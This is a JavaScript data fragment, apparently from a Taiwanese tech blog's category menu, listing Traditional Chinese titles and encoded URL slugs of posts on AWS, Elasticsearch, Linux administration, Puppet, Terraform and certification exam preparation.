cat1.a(3870,-1668,'BCP 企業營運持續管理 RTO, RPO 理解與筆記','','bcp-%e4%bc%81%e6%a5%ad%e7%87%9f%e9%81%8b%e6%8c%81%e7%ba%8c%e7%ae%a1%e7%90%86-rto-rpo-%e7%90%86%e8%a7%a3%e8%88%87%e7%ad%86%e8%a8%98/','','');
cat1.a(3843,-951,'AWS Organizations 建立 Linked-Account 的注意事項','','aws-organizations-%e5%bb%ba%e7%ab%8b-linked-account-%e7%9a%84%e6%b3%a8%e6%84%8f%e4%ba%8b%e9%a0%85/','','');
cat1.a(3858,-1674,'Elasticsearch 重建 index-pattern 後修復 Object Id 依賴','','elasticsearch-%e9%87%8d%e5%bb%ba-index-pattern-%e5%be%8c%e4%bf%ae%e5%be%a9-object-id-%e4%be%9d%e8%b3%b4/','','');
cat1.a(3852,-1674,'Elasticsearch 5/6 升級 7.x 注意事項及設定差異','','elasticsearch-5-6-%e5%8d%87%e7%b4%9a-7-x-%e6%b3%a8%e6%84%8f%e4%ba%8b%e9%a0%85%e5%8f%8a%e8%a8%ad%e5%ae%9a%e5%b7%ae%e7%95%b0/','','');
cat1.a(3853,-1674,'Elasticsearch 7.x node 開放 1000 個 shards 限制','','elasticsearch-7-x-node-%e9%96%8b%e6%94%be-1000-%e5%80%8b-shards-%e9%99%90%e5%88%b6/','','');
cat1.a(3850,-10,'CentOS 打包 RPM 套件名稱排除版本資訊','','centos-%e6%89%93%e5%8c%85-rpm-%e5%a5%97%e4%bb%b6%e5%90%8d%e7%a8%b1%e6%8e%92%e9%99%a4%e7%89%88%e6%9c%ac%e8%b3%87%e8%a8%8a/','','');
cat1.a(3847,-22,'臨時收信用的 eMail 服務','','%e8%87%a8%e6%99%82%e6%94%b6%e4%bf%a1%e7%94%a8%e7%9a%84-email-%e6%9c%8d%e5%8b%99/','','');
cat1.a(3845,-8,'Aurora 與其他 AWS 服務集成的方法','','aurora-%e8%88%87%e5%85%b6%e4%bb%96-aws-%e6%9c%8d%e5%8b%99%e9%9b%86%e6%88%90%e7%9a%84%e6%96%b9%e6%b3%95/','','');
cat1.a(3845,-951,'Aurora 與其他 AWS 服務集成的方法','','aurora-%e8%88%87%e5%85%b6%e4%bb%96-aws-%e6%9c%8d%e5%8b%99%e9%9b%86%e6%88%90%e7%9a%84%e6%96%b9%e6%b3%95/','','');
cat1.a(3839,-762,'Boto3 利用 Pytest + Moto 測試 AWS API','','boto3-%e5%88%a9%e7%94%a8-pytest-moto-%e6%b8%ac%e8%a9%a6-aws-api/','','');
cat1.a(3839,-951,'Boto3 利用 Pytest + Moto 測試 AWS API','','boto3-%e5%88%a9%e7%94%a8-pytest-moto-%e6%b8%ac%e8%a9%a6-aws-api/','','');
cat1.a(3837,-762,'AWS SAM 沒有 requirements.txt 不能執行 build','','aws-sam-%e6%b2%92%e6%9c%89-requirements-txt-%e4%b8%8d%e8%83%bd%e5%9f%b7%e8%a1%8c-build/','','');
cat1.a(3837,-951,'AWS SAM 沒有 requirements.txt 不能執行 build','','aws-sam-%e6%b2%92%e6%9c%89-requirements-txt-%e4%b8%8d%e8%83%bd%e5%9f%b7%e8%a1%8c-build/','','');
cat1.a(3835,-762,'pip, pipenv 和 poetry 的選擇','','pip-pipenv-%e5%92%8c-poetry-%e7%9a%84%e9%81%b8%e6%93%87/','','');
cat1.a(3830,-22,'MacOS 用 DaisyDisk 找到佔用磁碟空間「其他」分類的位置','','macos-%e7%94%a8-daisydisk-%e6%89%be%e5%88%b0%e4%bd%94%e7%94%a8%e7%a3%81%e7%a2%9f%e7%a9%ba%e9%96%93%e3%80%8c%e5%85%b6%e4%bb%96%e3%80%8d%e5%88%86%e9%a1%9e%e7%9a%84%e4%bd%8d%e7%bd%ae/','','');
cat1.a(3830,-586,'MacOS 用 DaisyDisk 找到佔用磁碟空間「其他」分類的位置','','macos-%e7%94%a8-daisydisk-%e6%89%be%e5%88%b0%e4%bd%94%e7%94%a8%e7%a3%81%e7%a2%9f%e7%a9%ba%e9%96%93%e3%80%8c%e5%85%b6%e4%bb%96%e3%80%8d%e5%88%86%e9%a1%9e%e7%9a%84%e4%bd%8d%e7%bd%ae/','','');
cat1.a(3819,-8,'Percona 關於 10 萬條 MySQL 連線的系統調校','','percona-%e9%97%9c%e6%96%bc-10-%e8%90%ac%e6%a2%9d-mysql-%e9%80%a3%e7%b7%9a%e7%9a%84%e7%b3%bb%e7%b5%b1%e8%aa%bf%e6%a0%a1/','','');
cat1.a(3806,-951,'AWS Organizations SCPs 限制 Linked-Account 允許 IAM 白名單存取 Dynamodb','','aws-organizations-scps-%e9%99%90%e5%88%b6-linked-account-%e5%85%81%e8%a8%b1-iam-%e7%99%bd%e5%90%8d%e5%96%ae%e5%ad%98%e5%8f%96-dynamodb/','','');
cat1.a(3803,-431,'Ubuntu 如何解除套件互相依賴的情況','','ubuntu-%e5%a6%82%e4%bd%95%e8%a7%a3%e9%99%a4%e5%a5%97%e4%bb%b6%e4%ba%92%e7%9b%b8%e4%be%9d%e8%b3%b4%e7%9a%84%e6%83%85%e6%b3%81/','','');
cat1.a(3796,-951,'DNS 設定 CAA 記錄授權可簽發的憑證 (AWS ACM)','','dns-%e8%a8%ad%e5%ae%9a-caa-%e8%a8%98%e9%8c%84%e6%8e%88%e6%ac%8a%e5%8f%af%e7%b0%bd%e7%99%bc%e7%9a%84%e6%86%91%e8%ad%89-aws-acm/','','');
cat1.a(3779,-951,'AWS Certified Security &#8211; Speciality (SCS-C01) 考試準備','','aws-certified-security-speciality-scs-c01-%e8%80%83%e8%a9%a6%e6%ba%96%e5%82%99/','','');
cat1.a(3779,-1675,'AWS Certified Security &#8211; Speciality (SCS-C01) 考試準備','','aws-certified-security-speciality-scs-c01-%e8%80%83%e8%a9%a6%e6%ba%96%e5%82%99/','','');
cat1.a(3787,-10,'CentOS 7 vs. CentOS 8 版本差異大比拼','','centos-7-vs-centos-8-%e7%89%88%e6%9c%ac%e5%b7%ae%e7%95%b0%e5%a4%a7%e6%af%94%e6%8b%bc/','','');
cat1.a(3782,-999,'Sectigo (Comodo CA) 換發的 Root CA 憑證由 AddTrust 改為 USERTrust','','sectigo-comodo-ca-%e6%8f%9b%e7%99%bc%e7%9a%84-root-ca-%e6%86%91%e8%ad%89%e7%94%b1-addtrust-%e6%94%b9%e7%82%ba-usertrust/','','');
cat1.a(3782,-1084,'Sectigo (Comodo CA) 換發的 Root CA 憑證由 AddTrust 改為 USERTrust','','sectigo-comodo-ca-%e6%8f%9b%e7%99%bc%e7%9a%84-root-ca-%e6%86%91%e8%ad%89%e7%94%b1-addtrust-%e6%94%b9%e7%82%ba-usertrust/','','');
cat1.a(3782,-1089,'Sectigo (Comodo CA) 換發的 Root CA 憑證由 AddTrust 改為 USERTrust','','sectigo-comodo-ca-%e6%8f%9b%e7%99%bc%e7%9a%84-root-ca-%e6%86%91%e8%ad%89%e7%94%b1-addtrust-%e6%94%b9%e7%82%ba-usertrust/','','');
cat1.a(3777,-951,'Stripe 遇到 AWS VPC DNS limit query 的架構設計問題','','stripe-%e9%81%87%e5%88%b0-aws-vpc-dns-limit-query-%e7%9a%84%e6%9e%b6%e6%a7%8b%e8%a8%ad%e8%a8%88%e5%95%8f%e9%a1%8c/','','');
cat1.a(3766,-951,'AWS Certified Solution Architect – Professional(SAP-C01) 考試準備','','aws-certified-solution-architect-professionalsap-c01-%e8%80%83%e8%a9%a6%e6%ba%96%e5%82%99/','','');
cat1.a(3766,-1675,'AWS Certified Solution Architect – Professional(SAP-C01) 考試準備','','aws-certified-solution-architect-professionalsap-c01-%e8%80%83%e8%a9%a6%e6%ba%96%e5%82%99/','','');
cat1.a(3741,-951,'Packer build EC2 AMI 時等待 cloud-init 先完成','','packer-build-ec2-ami-%e6%99%82%e7%ad%89%e5%be%85-cloud-init-%e5%85%88%e5%ae%8c%e6%88%90/','','');
cat1.a(3741,-1195,'Packer build EC2 AMI 時等待 cloud-init 先完成','','packer-build-ec2-ami-%e6%99%82%e7%ad%89%e5%be%85-cloud-init-%e5%85%88%e5%ae%8c%e6%88%90/','','');
cat1.a(3738,-951,'AWS Certified DevOps Engineer – Professional(DOP-C01) 考試準備','','aws-certified-devops-engineer-professionaldop-c01-%e8%80%83%e8%a9%a6%e6%ba%96%e5%82%99/','','');
cat1.a(3738,-1675,'AWS Certified DevOps Engineer – Professional(DOP-C01) 考試準備','','aws-certified-devops-engineer-professionaldop-c01-%e8%80%83%e8%a9%a6%e6%ba%96%e5%82%99/','','');
cat1.a(3736,-951,'CloudFormation DeletionPolicy 的使用時機與技巧','','cloudformation-deletionpolicy-%e7%9a%84%e4%bd%bf%e7%94%a8%e6%99%82%e6%a9%9f%e8%88%87%e6%8a%80%e5%b7%a7/','','');
cat1.a(3729,-1084,'TLS v1.3 各平台軟體版本支援準備事項','','tls-v1-3-%e5%90%84%e5%b9%b3%e5%8f%b0%e8%bb%9f%e9%ab%94%e7%89%88%e6%9c%ac%e6%94%af%e6%8f%b4%e6%ba%96%e5%82%99%e4%ba%8b%e9%a0%85/','','');
cat1.a(3727,-951,'如何透過 CloudFormation Import 管理已存在的 Resource','','%e5%a6%82%e4%bd%95%e9%80%8f%e9%81%8e-cloudformation-import-%e7%ae%a1%e7%90%86%e5%b7%b2%e5%ad%98%e5%9c%a8%e7%9a%84-resource/','','');
cat1.a(3694,-590,'AWS ELB 出現 5xx, 502 idle timeout 設定','','aws-elb-%e5%87%ba%e7%8f%be-5xx-502-idle-timeout-%e8%a8%ad%e5%ae%9a/','','');
cat1.a(3694,-951,'AWS ELB 出現 5xx, 502 idle timeout 設定','','aws-elb-%e5%87%ba%e7%8f%be-5xx-502-idle-timeout-%e8%a8%ad%e5%ae%9a/','','');
cat1.a(3713,-951,'如何將 AWS Certified 考試時間延長 30 分鐘','','%e5%a6%82%e4%bd%95-aws-certified-%e5%bb%b6%e9%95%b7-30-%e5%88%86%e9%90%98%e8%80%83%e8%a9%a6%e6%99%82%e9%96%93/','','');
cat1.a(3713,-1675,'如何將 AWS Certified 考試時間延長 30 分鐘','','%e5%a6%82%e4%bd%95-aws-certified-%e5%bb%b6%e9%95%b7-30-%e5%88%86%e9%90%98%e8%80%83%e8%a9%a6%e6%99%82%e9%96%93/','','');
cat1.a(3707,-951,'CloudFormation 建立 RDS DB Subnet GroupName 自動轉小寫','','cloudformation-%e5%bb%ba%e7%ab%8b-rds-db-subnet-groupname-%e8%87%aa%e5%8b%95%e8%bd%89%e5%b0%8f%e5%af%ab/','','');
cat1.a(3698,-951,'AWS Certified Developer – Associate(SDA-C01) 考試準備','','aws-certified-developer-associatesda-c01-%e8%80%83%e8%a9%a6%e6%ba%96%e5%82%99/','','');
cat1.a(3698,-1675,'AWS Certified Developer – Associate(SDA-C01) 考試準備','','aws-certified-developer-associatesda-c01-%e8%80%83%e8%a9%a6%e6%ba%96%e5%82%99/','','');
cat1.a(3686,-951,'CloudFormation 手動移除的 Resource 如何加回 CloudFormation 管理','','cloudformation-%e6%89%8b%e5%8b%95%e7%a7%bb%e9%99%a4%e7%9a%84-resource-%e5%a6%82%e4%bd%95%e5%8a%a0%e5%9b%9e-cloudformation-%e7%ae%a1%e7%90%86/','','');
cat1.a(3673,-951,'AWS Certified SysOps Administrator – Associate(SOA-C01) 考試準備','','aws-certified-sysops-administrator-associatesoa-c01-%e8%80%83%e8%a9%a6%e6%ba%96%e5%82%99/','','');
cat1.a(3673,-1675,'AWS Certified SysOps Administrator – Associate(SOA-C01) 考試準備','','aws-certified-sysops-administrator-associatesoa-c01-%e8%80%83%e8%a9%a6%e6%ba%96%e5%82%99/','','');
cat1.a(3669,-1238,'Github 使用 Issue, Pull Request Template 更容易進行 issue-tracker','','github-%e4%bd%bf%e7%94%a8-issue-pull-request-template-%e6%9b%b4%e5%ae%b9%e6%98%93%e9%80%b2%e8%a1%8c-issue-tracker/','','');
cat1.a(3663,-951,'AWS Certified Solutions Architect &#8211; Associate(SAA-C01) 考試準備','','aws-certified-solutions-architect-associatesaa-c01-%e8%80%83%e8%a9%a6%e6%ba%96%e5%82%99/','','');
cat1.a(3663,-1675,'AWS Certified Solutions Architect &#8211; Associate(SAA-C01) 考試準備','','aws-certified-solutions-architect-associatesaa-c01-%e8%80%83%e8%a9%a6%e6%ba%96%e5%82%99/','','');
cat1.a(3655,-951,'AWS Resource Access Manager 解決跨帳號管理的問題以及延伸議題','','aws-resource-access-manager-%e8%a7%a3%e6%b1%ba%e8%b7%a8%e5%b8%b3%e8%99%9f%e7%ae%a1%e7%90%86%e7%9a%84%e5%95%8f%e9%a1%8c%e4%bb%a5%e5%8f%8a%e5%bb%b6%e4%bc%b8%e8%ad%b0%e9%a1%8c/','','');
cat1.a(3652,-951,'AWS Route 53 DNS Resolver vs. Resolver Instance on Hybrid Cloud and Multiple-Account','','aws-route-53-dns-resolver-vs-resolver-instance-on-hybrid-cloud-and-multiple-account/','','');
cat1.a(3646,-936,'AWS FMS (Firewall Manager) 跨帳號管理 WAF、Shield Advanced 和 Security Group','','aws-fms-firewall-manager-%e8%b7%a8%e5%b8%b3%e8%99%9f%e7%ae%a1%e7%90%86-waf%e3%80%81shield-advanced-%e5%92%8c-security-group/','','');
cat1.a(3646,-951,'AWS FMS (Firewall Manager) 跨帳號管理 WAF、Shield Advanced 和 Security Group','','aws-fms-firewall-manager-%e8%b7%a8%e5%b8%b3%e8%99%9f%e7%ae%a1%e7%90%86-waf%e3%80%81shield-advanced-%e5%92%8c-security-group/','','');
cat1.a(3641,-3,'Chrome 79 ~ 81 將對 HTTPS 內有 HTTP 的網站進行管制措施','','chrome-79-81-%e5%b0%87%e5%b0%8d-https-%e5%85%a7%e6%9c%89-http-%e7%9a%84%e7%b6%b2%e7%ab%99%e9%80%b2%e8%a1%8c%e7%ae%a1%e5%88%b6%e6%8e%aa%e6%96%bd/','','');
cat1.a(3636,-951,'用 Taskcat 測試 CloudFormation','','%e7%94%a8-taskcat-%e6%b8%ac%e8%a9%a6-cloudformation-%e5%af%a6%e9%9a%9b%e4%bd%88%e7%bd%b2/','','');
cat1.a(3623,-951,'AWS 各種 Load Balancer 的選用，以及為何不要再用 CLB 的原因','','aws-%e5%90%84%e7%a8%ae-load-balancer-%e7%9a%84%e9%81%b8%e7%94%a8%ef%bc%8c%e4%bb%a5%e5%8f%8a%e7%82%ba%e4%bd%95%e4%b8%8d%e8%a6%81%e5%86%8d%e7%94%a8-clb-%e7%9a%84%e5%8e%9f%e5%9b%a0/','','');
cat1.a(3626,-1427,'ELK vs. Splunk 免費與商用方案大比拼','','elk-vs-splunk-%e5%85%8d%e8%b2%bb%e8%88%87%e5%95%86%e7%94%a8%e6%96%b9%e6%a1%88%e5%a4%a7%e6%af%94%e6%8b%bc/','','');
cat1.a(3581,-1582,'EaseUS Partition Master 比內建磁碟分區更親民的 免費磁碟分區軟體','','easeus-partition-master-%e6%af%94%e5%85%a7%e5%bb%ba%e7%a3%81%e7%a2%9f%e5%88%86%e5%8d%80%e6%9b%b4%e8%a6%aa%e6%b0%91%e7%9a%84-%e5%85%8d%e8%b2%bb%e7%a3%81%e7%a2%9f%e5%88%86%e5%8d%80%e8%bb%9f%e9%ab%94/','','');
cat1.a(3572,-951,'《咦？第一次公開的 AWS 課程要開班了！》','','%e3%80%8a%e5%92%a6%ef%bc%9f%e7%ac%ac%e4%b8%80%e6%ac%a1%e5%85%ac%e9%96%8b%e7%9a%84-aws-%e8%aa%b2%e7%a8%8b%e8%a6%81%e9%96%8b%e7%8f%ad%e4%ba%86%ef%bc%81%e3%80%8b/','','');
cat1.a(3572,-1026,'《咦？第一次公開的 AWS 課程要開班了！》','','%e3%80%8a%e5%92%a6%ef%bc%9f%e7%ac%ac%e4%b8%80%e6%ac%a1%e5%85%ac%e9%96%8b%e7%9a%84-aws-%e8%aa%b2%e7%a8%8b%e8%a6%81%e9%96%8b%e7%8f%ad%e4%ba%86%ef%bc%81%e3%80%8b/','','');
cat1.a(3570,-1674,'ElasticSearch 該注意的幾個設計方法','','elasticsearch-%e8%a9%b2%e6%b3%a8%e6%84%8f%e7%9a%84%e5%b9%be%e5%80%8b%e8%a8%ad%e8%a8%88%e6%96%b9%e6%b3%95/','','');
cat1.a(3567,-951,'使用 VSCode 撰寫 CloudFormation 必裝套件','','%e4%bd%bf%e7%94%a8-vscode-%e6%92%b0%e5%af%ab-cloudformation-%e5%bf%85%e8%a3%9d%e5%a5%97%e4%bb%b6/','','');
cat1.a(3560,-951,'AWS 跨帳號 assumeRole 加入 MFA 認證','','aws-%e8%b7%a8%e5%b8%b3%e8%99%9f-assumerole-%e5%8a%a0%e5%85%a5-mfa-%e8%aa%8d%e8%ad%89/','','');
cat1.a(3557,-951,'AWS 帳號遺失 ROOT 的 MFA','','aws-%e5%b8%b3%e8%99%9f%e9%81%ba%e5%a4%b1-root-%e7%9a%84-mfa/','','');
cat1.a(3551,-10,'Debian/Ubuntu 的 ulimit 對 root 無效問題','','ubuntu-%e7%9a%84-ulimit-%e5%b0%8d-root-%e7%84%a1%e6%95%88%e5%95%8f%e9%a1%8c/','','');
cat1.a(3551,-431,'Debian/Ubuntu 的 ulimit 對 root 無效問題','','ubuntu-%e7%9a%84-ulimit-%e5%b0%8d-root-%e7%84%a1%e6%95%88%e5%95%8f%e9%a1%8c/','','');
cat1.a(3551,-1081,'Debian/Ubuntu 的 ulimit 對 root 無效問題','','ubuntu-%e7%9a%84-ulimit-%e5%b0%8d-root-%e7%84%a1%e6%95%88%e5%95%8f%e9%a1%8c/','','');
cat1.a(3549,-1073,'各平台的 Cloud Images 整理','','%e5%90%84%e5%b9%b3%e5%8f%b0%e7%9a%84-cloud-images-%e6%95%b4%e7%90%86/','','');
cat1.a(3540,-1427,'Logstash 透過 filter 把 event timestamp 換成 log 日期','','logstash-%e9%80%8f%e9%81%8e-filter-%e6%8a%8a-event-timestamp-%e6%8f%9b%e6%88%90-log-%e6%97%a5%e6%9c%9f/','','');
cat1.a(3537,-1026,'OpenStack 用 Packer 來 build AMI','','openstack-%e7%94%a8-packer-%e4%be%86-build-ami/','','');
cat1.a(3537,-1195,'OpenStack 用 Packer 來 build AMI','','openstack-%e7%94%a8-packer-%e4%be%86-build-ami/','','');
cat1.a(3524,-996,'Augeas 與 Puppet 管理設定檔','','augeas-%e8%88%87-puppet-%e7%ae%a1%e7%90%86%e8%a8%ad%e5%ae%9a%e6%aa%94/','','');
cat1.a(3524,-1081,'Augeas 與 Puppet 管理設定檔','','augeas-%e8%88%87-puppet-%e7%ae%a1%e7%90%86%e8%a8%ad%e5%ae%9a%e6%aa%94/','','');
cat1.a(3525,-1427,'Filebeat harvester 的 file handler close 與 clean 機制','','filebeat-harvester-%e7%9a%84-file-handler-close-%e8%88%87-clean-%e6%a9%9f%e5%88%b6/','','');
cat1.a(3518,-996,'Puppet 使用 Package latest 參數的後遺症','','puppet-%e4%bd%bf%e7%94%a8-package-latest-%e5%8f%83%e6%95%b8%e7%9a%84%e5%be%8c%e9%81%ba%e7%97%87/','','');
cat1.a(3516,-10,'crontab 跑 sysinit service 要用絕對路徑','','crontab-%e8%b7%91-sysinit-service-%e8%a6%81%e7%94%a8%e7%b5%95%e5%b0%8d%e8%b7%af%e5%be%91/','','');
cat1.a(3516,-431,'crontab 跑 sysinit service 要用絕對路徑','','crontab-%e8%b7%91-sysinit-service-%e8%a6%81%e7%94%a8%e7%b5%95%e5%b0%8d%e8%b7%af%e5%be%91/','','');
cat1.a(3513,-10,'Logrotate 因為父目錄權限而執行失敗','','logrotate-%e5%9b%a0%e7%82%ba%e7%88%b6%e7%9b%ae%e9%8c%84%e6%ac%8a%e9%99%90%e8%80%8c%e5%9f%b7%e8%a1%8c%e5%a4%b1%e6%95%97/','','');
cat1.a(3513,-431,'Logrotate 因為父目錄權限而執行失敗','','logrotate-%e5%9b%a0%e7%82%ba%e7%88%b6%e7%9b%ae%e9%8c%84%e6%ac%8a%e9%99%90%e8%80%8c%e5%9f%b7%e8%a1%8c%e5%a4%b1%e6%95%97/','','');
cat1.a(3506,-1674,'Elasticsearch 增加刪除 Cluster 節點時要做的 Index Shard Allocation','','elasticsearch-%e5%a2%9e%e5%8a%a0%e5%88%aa%e9%99%a4-cluster-%e7%af%80%e9%bb%9e%e6%99%82%e8%a6%81%e5%81%9a%e7%9a%84-index-shard-allocation/','','');
cat1.a(3502,-590,'Apache AJP1.3 Connector Tomcat 調整 packet size 方法','','apache-ajp1-3-connector-tomcat-%e8%aa%bf%e6%95%b4-packet-size-%e6%96%b9%e6%b3%95/','','');
cat1.a(3499,-22,'MacOS 版本的 Tcping 測試 TCP 網路工具','','macos-%e7%89%88%e6%9c%ac%e7%9a%84-tcping-%e6%b8%ac%e8%a9%a6-tcp-%e7%b6%b2%e8%b7%af%e5%bb%b6%e9%81%b2%e5%b7%a5%e5%85%b7/','','');
cat1.a(3493,-1298,'terraform-docs 幫你產生 Terraform Module variable / output 文件','','terraform-docs-%e5%b9%ab%e4%bd%a0%e7%94%a2%e7%94%9f-terraform-module-variable-output-%e6%96%87%e4%bb%b6/','','');
cat1.a(3490,-1298,'Terraform 解除 State Lock 的方法','','terraform-%e8%a7%a3%e9%99%a4-state-lock-%e7%9a%84%e6%96%b9%e6%b3%95/','','');
cat1.a(3478,-1674,'Elasticsearch 棄用 string，並且 text 不支援 sort 排序 ','','elasticsearch-%e6%a3%84%e7%94%a8-string%ef%bc%8c%e4%b8%a6%e4%b8%94-text-%e4%b8%8d%e6%94%af%e6%8f%b4-sort-%e6%8e%92%e5%ba%8f/','','');
cat1.a(3466,-7,'SCP 透過 Local 轉發流量 Rmote to Remote','','scp-%e9%80%8f%e9%81%8e-local-%e8%bd%89%e7%99%bc%e6%b5%81%e9%87%8f-rmote-to-remote/','','');
cat1.a(3466,-1081,'SCP 透過 Local 轉發流量 Rmote to Remote','','scp-%e9%80%8f%e9%81%8e-local-%e8%bd%89%e7%99%bc%e6%b5%81%e9%87%8f-rmote-to-remote/','','');
cat1.a(3469,-951,'AWS 改變申請滲透測試(Penetration Testing)的規範','','aws-%e6%94%b9%e8%ae%8a%e7%94%b3%e8%ab%8b%e6%bb%b2%e9%80%8f%e6%b8%ac%e8%a9%a6-pt%e7%9a%84%e8%a6%8f%e7%af%84/','','');
cat1.a(3467,-431,'Ubuntu 18.04 LTS 喊的十年支援，其實是加上五年的 ESM 付費方案','','ubuntu-18-04-lts-%e5%96%8a%e7%9a%84%e5%8d%81%e5%b9%b4%e6%94%af%e6%8f%b4%ef%bc%8c%e5%85%b6%e5%af%a6%e6%98%af%e5%8a%a0%e4%b8%8a%e4%ba%94%e5%b9%b4%e7%9a%84-esm-%e4%bb%98%e8%b2%bb%e6%96%b9%e6%a1%88/','','');
cat1.a(3456,-431,'茶包專欄：apt 認不得 https mothed','','linux-%e8%8c%b6%e5%8c%85%e5%b0%88%e6%ac%84%ef%bc%9aapt-%e8%aa%8d%e4%b8%8d%e5%be%97-https-mothed/','','');
cat1.a(3448,-951,'CloudFront 接 S3 Static Website 時出現 307 轉址','','cloudfront-%e9%81%87%e5%88%b0-s3-static-website-%e6%99%82%e5%87%ba%e7%8f%be-307-%e8%bd%89%e5%9d%80/','','');
cat1.a(3443,-10,'vim 編輯多種編碼的方式與順序','','vim-%e7%b7%a8%e8%bc%af%e5%a4%9a%e7%a8%ae%e7%b7%a8%e7%a2%bc%e7%9a%84%e6%96%b9%e5%bc%8f%e8%88%87%e9%a0%86%e5%ba%8f/','','');
cat1.a(3443,-431,'vim 編輯多種編碼的方式與順序','','vim-%e7%b7%a8%e8%bc%af%e5%a4%9a%e7%a8%ae%e7%b7%a8%e7%a2%bc%e7%9a%84%e6%96%b9%e5%bc%8f%e8%88%87%e9%a0%86%e5%ba%8f/','','');
cat1.a(3443,-1089,'vim 編輯多種編碼的方式與順序','','vim-%e7%b7%a8%e8%bc%af%e5%a4%9a%e7%a8%ae%e7%b7%a8%e7%a2%bc%e7%9a%84%e6%96%b9%e5%bc%8f%e8%88%87%e9%a0%86%e5%ba%8f/','','');
cat1.a(3439,-23,'Nagios 如何處理特殊的監控時間','','nagios-%e5%a6%82%e4%bd%95%e8%99%95%e7%90%86%e7%89%b9%e6%ae%8a%e7%9a%84%e7%9b%a3%e6%8e%a7%e6%99%82%e9%96%93/','','');
cat1.a(3439,-1092,'Nagios 如何處理特殊的監控時間','','nagios-%e5%a6%82%e4%bd%95%e8%99%95%e7%90%86%e7%89%b9%e6%ae%8a%e7%9a%84%e7%9b%a3%e6%8e%a7%e6%99%82%e9%96%93/','','');
cat1.a(3436,-273,'茶包專欄：為何 clientmqueue 會佔滿系統 inode','','linux-%e8%8c%b6%e5%8c%85%e5%b0%88%e6%ac%84-%e7%82%ba%e4%bd%95-clientmqueue-%e6%9c%83%e4%bd%94%e6%bb%bf%e7%b3%bb%e7%b5%b1-inode/','','');
cat1.a(3420,-1238,'用 VuePress + Github Pages 取代小氣鬼的 Gitbook 吧','','%e7%94%a8-vuepress-github-pages-%e5%8f%96%e4%bb%a3%e5%b0%8f%e6%b0%a3%e9%ac%bc%e7%9a%84-gitbook-%e5%90%a7/','','');
cat1.a(3408,-951,'AWS Certificate Manager 介紹與使用','','aws-certificate-manager-%e4%bb%8b%e7%b4%b9%e8%88%87%e4%bd%bf%e7%94%a8/','','');
cat1.a(3406,-10,'CentOS 5 NFS 錯誤「export request from IP failed.」','','centos-5-nfs-%e9%8c%af%e8%aa%a4%e3%80%8cexport-request-from-ip-failed-%e3%80%8d/','','');
cat1.a(3401,-951,'AWS RDS Aurora 加 Reader instance','','aws-rds-aurora-%e5%8a%a0-reader-instance/','','');
cat1.a(3397,-22,'多款線上工具檢查 SSL 憑證狀態、斷鍊','','%e5%a4%9a%e6%ac%be%e7%b7%9a%e4%b8%8a%e5%b7%a5%e5%85%b7%e6%aa%a2%e6%9f%a5-ssl-%e6%86%91%e8%ad%89%e7%8b%80%e6%85%8b%e3%80%81%e6%96%b7%e9%8d%8a/','','');
cat1.a(3386,-7,'Glyptodon 即時建置一個網頁版的 Windows 作業系統','','glyptodon-%e5%8d%b3%e6%99%82%e5%bb%ba%e7%bd%ae%e4%b8%80%e5%80%8b%e7%b6%b2%e9%a0%81%e7%89%88%e7%9a%84-windows-%e4%bd%9c%e6%a5%ad%e7%b3%bb%e7%b5%b1/','','');
cat1.a(3386,-51,'Glyptodon 即時建置一個網頁版的 Windows 作業系統','','glyptodon-%e5%8d%b3%e6%99%82%e5%bb%ba%e7%bd%ae%e4%b8%80%e5%80%8b%e7%b6%b2%e9%a0%81%e7%89%88%e7%9a%84-windows-%e4%bd%9c%e6%a5%ad%e7%b3%bb%e7%b5%b1/','','');
cat1.a(3379,-1081,'如何驗證 SSH Private / Public Key 為同一把 Key','','%e5%a6%82%e4%bd%95%e9%a9%97%e8%ad%89-ssh-private-public-key-%e7%82%ba%e5%90%8c%e4%b8%80%e6%8a%8a-key/','','');
cat1.a(3370,-1238,'M$ 收購 Github 後的善舉：免費 Private repositories','','m-%e6%94%b6%e8%b3%bc-github-%e5%be%8c%e7%9a%84%e5%96%84%e8%88%89%ef%bc%9a%e5%85%8d%e8%b2%bb-private-repositories/','','');
cat1.a(3350,-951,'AWS 管理大量帳號時 Bastion 的設計與安全性','','aws-%e7%ae%a1%e7%90%86%e5%a4%a7%e9%87%8f%e5%b8%b3%e8%99%9f%e6%99%82-bastion-%e7%9a%84%e8%a8%ad%e8%a8%88%e8%88%87%e9%87%8d%e8%a6%81%e6%80%a7/','','');
cat1.a(3347,-951,'用 aws-nuke 清理 AWS 服務','','%e7%94%a8-aws-nuke-%e6%b8%85%e7%90%86-aws-%e6%9c%8d%e5%8b%99/','','');
cat1.a(3338,-944,'Ruby 裡判斷 Boolean 值的方式','','ruby-%e8%a3%a1%e5%88%a4%e6%96%b7-boolean-%e5%80%bc%e7%9a%84%e6%96%b9%e5%bc%8f/','','');
cat1.a(3338,-996,'Ruby 裡判斷 Boolean 值的方式','','ruby-%e8%a3%a1%e5%88%a4%e6%96%b7-boolean-%e5%80%bc%e7%9a%84%e6%96%b9%e5%bc%8f/','','');
cat1.a(3319,-273,'在 internal 的環境下安裝 rvm','','%e5%9c%a8-internal-%e7%9a%84%e7%92%b0%e5%a2%83%e4%b8%8b%e5%ae%89%e8%a3%9d-rvm/','','');
cat1.a(3325,-1674,'Logstash 修改 output elasticsearch 的 Data type','','logstash-%e4%bf%ae%e6%94%b9-output-elasticsearch-%e7%9a%84-data-type/','','');
cat1.a(3317,-1195,'HashiCorp Packer 用 AWS spot instance 來 build AMI','','hashicorp-packer-%e7%94%a8-aws-spot-instance-%e4%be%86-build-ami/','','');
cat1.a(3297,-590,'Apache 2.4 bugfix 重複 listen 相同 port','','apache-2-4-bugfix-%e9%87%8d%e8%a4%87-listen-%e7%9b%b8%e5%90%8c-port/','','');
cat1.a(3302,-996,'Puppet facter 無法正確抓到 Ubuntu Container 的 OS 資訊','','puppet-facter-%e7%84%a1%e6%b3%95%e6%ad%a3%e7%a2%ba%e6%8a%93%e5%88%b0-ubuntu-container-%e7%9a%84-os-%e8%b3%87%e8%a8%8a/','','');
cat1.a(3296,-808,'NPM 安裝在沒有 internet 環境時，關閉自動更新檢查','','npm-%e5%ae%89%e8%a3%9d%e5%9c%a8%e6%b2%92%e6%9c%89-internet-%e7%92%b0%e5%a2%83%e6%99%82%ef%bc%8c%e9%97%9c%e9%96%89%e8%87%aa%e5%8b%95%e6%9b%b4%e6%96%b0%e6%aa%a2%e6%9f%a5/','','');
